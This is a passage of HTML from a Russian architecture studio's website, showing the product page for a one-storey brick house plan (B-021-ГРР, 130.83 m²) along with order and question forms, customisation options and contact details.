	<a href="/?width-from=9&amp;width-to=9&amp;height-from=11&amp;height-to=11">Проекты домов 9x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=10&amp;height-to=10">Проекты домов 10x10</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=11&amp;height-to=11">Проекты домов 10x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=12&amp;height-to=12">Проекты домов 10x12</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=11&amp;height-to=11">Проекты домов 11x11</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=12&amp;height-to=12">Проекты домов 11x12</a>
</div><div class="list-item">
	<a href="/?width-from=12&amp;width-to=12&amp;height-from=12&amp;height-to=12">Проекты домов 12x12</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по категориям</h4>

<div class="link-view"><div class="list-item">
	<a href="/?1-floor=1">Одноэтажные дома</a>
</div><div class="list-item">
	<a href="/?attic=1">Дома с мансардой</a>
</div><div class="list-item">
	<a href="/?2-floor=1">Двухэтажные дома</a>
</div><div class="list-item">
	<a href="/?basement=1">Дом с подвалом</a>
</div><div class="list-item">
	<a href="/?garage=1">Дом с гаражом</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по площади дома</h4>

<div class="link-view"><div class="list-item">
	<a href="/?square-from=0&amp;square-to=50">Маленькие дома (< 50 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=50&amp;square-to=100">Небольшие дома (50—100 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=100&amp;square-to=150">Компактные дома (100—150 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=150&amp;square-to=200">Комфортные дома (150—200 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=200&amp;square-to=250">Просторные дома (200—250 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=250&amp;square-to=300">Большие дома (250—300 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=300&amp;square-to=700">Особняки и усадьбы (> 300 м²)</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по материалам стен</h4>

<div class="link-view"><div class="list-item">
	<a href="/?brick=1">Кирпичные дома</a>
</div><div class="list-item">
	<a href="/?wood=1">Деревянные дома</a>
</div><div class="list-item">
	<a href="/?concrete=1">Дома из керамзитобетона</a>
</div><div class="list-item">
	<a href="/?silicate=1">Дома из газосиликата</a>
</div></div></div></div>					</div>
				</div>
			</div>
		</aside>

		<main class="b-main-content js-main-content">

			<ul class="list-inline">
				<!--<li><a href="/articles/kak-zakazat">Как заказать</a></li>
				&middot;-->
				<li><a href="/articles/sostav-proekta">Состав проекта</a></li>
				&middot;
				<li><a href="/galleries/%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%80-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F-%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0">Пример оформления проекта</a></li>
				&middot;
				<li><a href="/reviews">Отзывы</a></li>
				&middot;
				<li><a href="/galleries">Галерея</a></li>
				&middot;
				<li><a href="/articles/stroitelstvo-domov">Строительство домов</a></li>
				&middot;
				<li><a href="/articles/remont-i-otdelka">Ремонт и отделка</a></li>
				<!--&middot;
				<li><a href="/articles/landshaftnyi-dizayn">Ландшафтный дизайн</a></li>-->
				&middot;
				<li><a href="/contacts">Контакты</a></li>
				&middot;
				<li><a href="/forum">Форум</a></li>
			</ul>

						<div class="b-callback-form b-login-block js-login-block">
				Чтобы поставить оценку проекту,<br/>
				<a class="b-show-filtered" href="/login">зайдите на сайт</a>.
				<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cross"></use></svg>
			</div>
			<div class="b-container-auth">
				Чтобы оформить заказ,<br>
				<a href="/login">войдите</a> или
				<a href="/registration">зарегистрируйтесь</a>.
				<span class="j-container-auth-close close glyphicon glyphicon-remove" title="Закрыть"></span>
			</div>
			
<div class="b-project-full-info b-project-item ">

	<div class="row col-md-12">
					<div class="pull-left">
				<a class="link-left" href="/project/%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BA%D0%BE%D1%82%D1%82%D0%B5%D0%B4%D0%B6%D0%B0-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B9-b-053-%D0%B3%D1%80%D1%80">B-053-ГРР</a>			</div>
		
					<div class="pull-right">
				<a class="link-right" href="/project/%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9-%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%B4%D0%B2%D1%83%D1%85%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-b-081-%D0%B3%D1%80%D1%80">B-081-ГРР</a>			</div>
			</div>

	<br><br>

	<p>
		
			
				<a class="link-left" href="/">Поиск проектов</a>
			
			</p>

	<hgroup class="b-title">
		<h1>Проект удобного одноэтажного дома					</h1>
	</hgroup>

	<div class="row">
		<div class="col-md-12 col-lg-6">
			<div class="b-project-item">
												<a href="/assets/thumbnails/9e/9eb8bbf63584199d1ac2b3dbfad5d939.jpg" class="swipebox" title="Проект удобного одноэтажного дома">
					<div class="b-project-img js-thumb">
						<img src="/assets/thumbnails/de/ded091058eb6f488559cab274686fb3b.jpg" alt="">
						<div class="b-icon-block">
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>
						</div>
					</div>
				</a>
				<div class="b-project-info">
					<div class="b-info b-article">
						B-021-ГРР					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						130,83					</div>

									</div>

				<div class="b-rating js-rating">
					
<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=21"><input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=21">


	

			<span title="Рейтинг: 3. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="1">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 3. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="2">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 3. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="3">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 3. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star " data-rating="4">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 3. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star " data-rating="5">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
	
	
		<span class="rating-value">Рейтинг: 3</span>

	

				</div>
			</div>
		</div>

		<div class="col-md-12 col-lg-6 project-container">
			<div class="b-main-info">
				<div class="b-title">
					Цена проекта стадии АР:
				</div>

				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>

				<div class="b-btn-group">

					
						<button class="btn btn-to-cart btn-cyan js-to-cart-btn" data-article="B-021-ГРР">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>

					
					<button class="btn no-bg btn-blue js-ask j-btn-question" data-type="change"
					        data-subject="Внести изменения в проект B-021-ГРР">
						<span>Внести изменения в проект</span>
					</button>

				</div>

				<div class="b-materials">
					<table class="b-materials-table">
						<div>Одноэтажный</div>
						<div>Без гаража</div>
						<div>Без мансарды</div>
						<div>Без подвала</div>
						<div>Без цокольного этажа</div>
																			<div>Материал стен: кирпич</div>
						
													<div>Размеры участка: 13 м &times; 14 м</div>
											</table>
				</div>
			</div>
		</div>
	</div>

	<div class="row">
		<div class="col-md-4 project-container">
			
				<button class="btn btn-to-favorite js-add-to-favorite-btn" data-id=""
				        data-article="B-021-ГРР" title="Добавить в избранное">
					<svg class="b-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink"
						     xlink:href="#icon-favorite"></use>
					</svg>
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
				</button>

					</div>
		<div class="col-md-8 b-feedback-buttons-wrapper">
            			    <button class="btn no-bg btn-blue js-add-review-btn "><span>Написать отзыв</span></button>
            			<button class="btn no-bg btn-blue js-ask j-btn-question" data-type="question"
			        data-subject="Вопрос по проекту B-021-ГРР">
				<span>Задать вопрос по проекту</span>
			</button>
		</div>
	</div>

	<div class="b-tabs j-tabs">
		<ul class="nav nav-pills nav-justified" id="info-tabs">
			
			<li role="presentation" class="active">
				<a data-href="#info" aria-controls="info" class="b-tab">Общая информация</a>
			</li>

			<li role="presentation">
				<a data-href="#plans" aria-controls="plans" class="b-tab">Планы этажей</a>
			</li>

			<li role="presentation">
				<a data-href="#photo" aria-controls="photo" class="b-tab">Фотографии</a>
			</li>

			
			<li role="presentation">
				<a data-href="#reviews" aria-controls="reviews" class="b-tab">Отзывы</a>
			</li>
		</ul>

		<div class="tab-content j-tab-content">
			<div role="tabpanel" class="tab-pane active" id="info-tab">
				<p>Общая площадь &mdash; 130,83 м2
2 спальни, гостиная, кухня-столовая
с/у, котельная</p>
			</div>
			<div role="tabpanel" class="tab-pane" id="plans-tab">
				<div class="container-block">
																															<div class="col-md-6">
								<a href="/assets/thumbnails/c8/c829477f8db8d91b0fac80e7df59d0e8.jpg" class="swipebox">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/bb/bb885fe8cb9b153ddc4a246db8ceb4ea.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																																	</div>
			</div>
			<div role="tabpanel" class="tab-pane" id="photo-tab">
				<div class="row">
																																																																																																															</div>
			</div>
						
			<div role="tabpanel" class="tab-pane" id="reviews-tab">
				
<div class="comment-index">

	
		<p><b>Чтобы оставить комментарий, <a href="/login">войдите</a> на сайт.</b></p>

	
	<div class="comment-list">

		
	</div>

</div>
			</div>
		</div>
	</div>
</div>

<div class="b-loader-block hidden">
	<div class="b-loader">
		<div></div>
		<div></div>
		<div></div>
	</div>
</div>

<div class="b-additional-content js-content"></div>

<div class="b-callback-form form-horizontal j-question-form">
	
<div id="p0" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-question" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="mnvEziiGMuB6EiCiC0h9mHawCXkMlVBSEd7VWmvnCMXXPJGZHcJtsQ9Ea5dhLSj9GoljDkPxYRBWnJoYBqlKpg==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Вопрос по проекту B-021-ГРР" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project" selected>Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]" value="B-021-ГРР">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div></div>

<h2>Внесение изменений и привязка к участку строительства</h2>
<p>В любой из типовых проектов дома вы можете внести изменения и дополнения. Это могут быть материалы стен. Мы создаем проекты домов из различных материалов:
</p><ul>
	<li>ячеистый бетон (газобетон, пеноблок)</li>
	<li>кирпич</li>
	<li>керамзитоблок</li>
	<li>шлакоблок</li>
	<li>бетонный блок</li>
	<li>дерево (клеенный брус, брус)</li>
	<li>каркасная технология (СИП панели, металлокаркас, ЛСТК, деревянный каркас).</li>
</ul>Вы также можете выбрать материалы наружной отделки:<br><ul>
	<li>структурная шпатлевка (с утеплением и без)</li>
	<li>сайдинг (пластик, дерево, металл, композитный ДПК)</li>
	<li>фиброплиты</li>
	<li>кирпич.</li>
</ul><p>Мы можем визуализировать проект дома с учетом выбранных вами отделочных материалов.
</p><p>Варьировать можно также высоту потолков, размеры оконных проемов, угол кровли, высоту цокольной части и так далее. Мы советуем адаптировать проект под особенности климата и геологических характеристик того или иного региона.
</p>		</main>

		<aside class="b-aside b-cart" id="aside-cart">
			<button class="btn btn-show-cart js-show-cart">
				<svg class="b-icon b-cart-icon">
					<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
				</svg>
			</button>

			<div class="b-sticky">
				<div class="b-projects-cart js-favorite-area">
					<div class="favorite-view">
						<div class="b-title">Проекты</div>

						<a class="b-favorite b-cart-link js-favorite-items"
						   href="/site/favorites" title="Избранное">
							<svg class="b-icon b-favorite-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-favorite"></use>
							</svg>
							<span class="b-counter js-fav-counter">0</span>&nbsp;<span class="js-word-container">избранных</span>
						</a>

						<!--<button class="b-reviewed b-cart-link" disabled="disabled">
							<svg class="b-icon b-reviewed-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-reviewed"></use>
							</svg>
							<span class="b-counter"></span>
							<span>Просмотренные</span>
						</button>-->
					</div>
				</div>
				<div class="b-projects-cart b-cart-area js-cart-area">
					<div class="cart-view">
						<div class="b-title">В корзине</div>

						<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
						   disabled="disabled">
							<svg class="b-icon b-cart-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
							</svg>
							<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
						</a>

						<div class="b-cost js-cost">0</div>

						<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>					</div>
				</div>
			</div>

			<div class="right-link-view"><div class="right-list-item">
	<h4>Часто задаваемые вопросы:</h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/sostav-proekta">Что такое проект дома (состав проекта)?</a></div><div class="right-list-item">
	<a href="/articles/vozmozhny-li-dorabotki-i-pereplanirovki-proektov">Возможны ли доработки и перепланировки проектов?</a></div><div class="right-list-item">
	<a href="/articles/uslugi-i-ceny">Стоимость строительства</a></div></div></div><div class="right-list-item">
	<h4><a href="/articles" style="color: #EB632A">Полезные статьи</a></h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/proektirovanie">Проектирование</a></div><div class="right-list-item">
	<a href="/articles/remont">Ремонт</a></div><div class="right-list-item">
	<a href="/articles/stroitelstvo">Строительство</a></div><div class="right-list-item">
	<a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></div><div class="right-list-item">
	<a href="/terminy">Термины</a></div></div></div></div>
			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Возникли вопросы?</h4>

					<p>
						Мы ответим на них
					</p>

					
<div>
	<div id="p2" data-pjax-container="" data-pjax-timeout="1000">
	
	<form id="form-question-site" action="/site/question-site" method="post" data-pjax>
<input type="hidden" name="_csrf" value="mnvEziiGMuB6EiCiC0h9mHawCXkMlVBSEd7VWmvnCMXXPJGZHcJtsQ9Ea5dhLSj9GoljDkPxYRBWnJoYBqlKpg==">
		<div class="form-group">
			<input type="email" id="questionsite-email" class="form-control" name="QuestionSite[email]" placeholder="Введите ваш E-mail">			<div class="error"><div></div></div>
		</div>

		<div class="form-group">
			<button type="submit" class="btn btn-success btn-block">Отправить</button>		</div>

		</form>
	
	</div>
</div>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Обсуждение</h4>
					<div class="right-link-view">
						<a href="/forum">Форум</a>					</div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внимание!</h4>
<p>
	С <time datetime="2026-02-01T00:00:00+03:00">01.02.2026</time>
	на сайте будет произведён пересчёт стоимости проектов.
	<a href="/search?sort=-priceDiscount">Посмотреть проекты со скидкой</a>
</p>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>КОНТАКТЫ</h4>
<p>
	Архитектурно-дизайнерская студия "<strong>ДОМИК.ПРО</strong>"
</p>
<div>
	<strong>Адрес:</strong><br>
	г. Белгород, пер. Харьковский, дом 36 "г".
</div>
<div>
	<strong>Телефон:</strong><br>
	<a href="tel:+74722553055">+7-(4722)-55-30-55</a><br>
	<a href="tel:+74722372573">+7-(4722)-37-25-73</a><br>
	<a href="tel:+791007372573">8-910-737-25-73</a>
</div>
<p>
	<strong>Email:</strong><br>
	<a href="mailto:info@domic.pro">info@domic.pro</a>
</p>
<p class="text-center">
	<a href="/contacts"><strong>Подробная информация</strong></a></p>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внести изменения в проект дома</h4>
<p>
	Проект по Вашему эскизу Индивидуальный проект
</p>

<button class="btn no-bg j-btn-design">
	<span>Заказать</span>
</button>

<div class="b-callback-form form-horizontal j-design-form b-fixed-form" style="top: inherit; left: -200px; margin-top: -300px">
	
<div id="p3" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-design" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="mnvEziiGMuB6EiCiC0h9mHawCXkMlVBSEd7VWmvnCMXXPJGZHcJtsQ9Ea5dhLSj9GoljDkPxYRBWnJoYBqlKpg==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Проект по вашему эскизу." aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change" selected>Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div></div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<script type="text/javascript" src="//vk.com/js/api/openapi.js?122"></script>
					<!-- VK Widget -->
					<div id="vk_groups"></div>
					<script type="text/javascript">
						VK.Widgets.Group("vk_groups", {mode: 1, width: "170", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 124537111);
					</script>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<a href="https://ok.ru/group/53235254886581"
					   class="btn btn-success btn-sm btn-block btn-ok" target="_blank">
						Мы на Одноклассниках
					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Поделиться ссылкой</h4>
					<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
					<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,gplus" data-counter=""></div>
					<script src="https://apis.google.com/js/platform.js"></script>
					<br>
					<a href="https://www.youtube.com/channel/UCydDF1dZvxtK5DM-UavplRw?sub_confirmation=1" target="_blank" title="Andrew Tarasov">
						<img src="/images/youtube.png" alt="">					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<p class="text-center">
	По вопросам<br>
	размещения рекламы<br>
	звоните по телефону<br>
	<a href="tel:+79107372573">+7 910 737‒25‒73</a>
</p>				</div>
			</div>

		</aside>

	</div>

	<footer class="b-footer">
		<ul>
			<li><a href="/">Проекты домов</a></li>
			<li><a href="/articles/proektirovanie">Проектирование</a></li>
			<li><a href="/articles/stroitelstvo">Строительство</a></li>
		</ul>
		<ul>
			<li><a href="/articles/dizayn">Дизайн</a></li>
			<li><a href="/articles/remont">Ремонт</a></li>
			<li><a href="/galleries">Фотогалерея</a></li>
		</ul>
		<ul>
			<li><a href="/contacts">Контактная информация</a></li>
			<li><a href="/articles/uslugi-i-ceny">Услуги и цены</a></li>
			<li><a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></li>
		</ul>
		<ul>
			<li><a href="tel:88007072573">8 800 707-25-73</a></li>
			<li><a href="mailto:info@domic.pro">info@domic.pro</a></li>
			<li><button class="btn btn-link j-btn-partner">Партнёрство</button></li>
		</ul>
		<ul>
			<li><a href="//sijeko.ru" class="b-sijeko-link">Сделано в Sij<em>e</em>ko</a></li>
			<li>
				<!-- Yandex.Metrika informer -->
				<a href="https://metrika.yandex.ru/stat/?id=35656280&amp;from=informer"
				   target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/35656280/3_1_FFECFFFF_E5CCFFFF_0_pageviews"
				                                       style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:35656280,lang:'ru'});return false}catch(e){}" /></a>
				<!-- /Yandex.Metrika informer -->
			</li>
			<li style="color: white">
				Архитектурно - дизайнерская<br> студия «Домик.про»<br>
				г. Белгород, пер. Харьковский, 36 «г»
			</li>
		</ul>

		<div class="b-callback-form form-horizontal j-partner-form b-fixed-form">
						
<div id="p4" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-partner" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="mnvEziiGMuB6EiCiC0h9mHawCXkMlVBSEd7VWmvnCMXXPJGZHcJtsQ9Ea5dhLSj9GoljDkPxYRBWnJoYBqlKpg==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Предложить партнёрство" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner" selected>Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>		</div>
	</footer>
</div>

<div class="b-top" id="j-top" title="Наверх"><img src="/images/top@2x.png" alt=""></div>

<script src="//yastatic.net/jquery/2.2.4/jquery.min.js"></script>
<script src="/assets/3aa1e57a/yii.js"></script>
<script src="/assets/3aa1e57a/yii.validation.js"></script>
<script src="/assets/3aa1e57a/yii.activeForm.js"></script>
<script src="/assets/6e3e8862/jquery.pjax.js"></script>
<script src="/js/spritespin.min.js"></script>
<script src="/js/jquery.swipebox.min.js"></script>
<script src="/js/autosize.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js"></script>
<script src="/js/script.js"></script>
<script src="/js/templates.js"></script>
<script>jQuery(function ($) {
$(document).on('pjax:beforeSend', function(event, xhr, options) {
	options.data.append('message', 'Obey the power of Sijeko empire');
})
jQuery('#j-form-question').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 